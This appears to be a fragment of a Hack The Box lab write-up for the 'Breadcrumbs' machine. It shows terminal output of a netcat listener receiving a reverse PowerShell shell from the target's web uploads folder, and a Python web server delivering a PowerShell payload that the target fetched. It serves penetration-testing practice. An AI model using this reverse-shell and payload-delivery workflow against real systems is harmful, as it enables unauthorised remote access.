 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Breadcrumbs]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.228] 49838
Windows PowerShell running as user www-data on BREADCRUMBS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Breadcrumbs]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.228 - - [05/Nov/2021 20:34:00] "GET /4rt3mis.ps1 HTTP/1.1" 200 -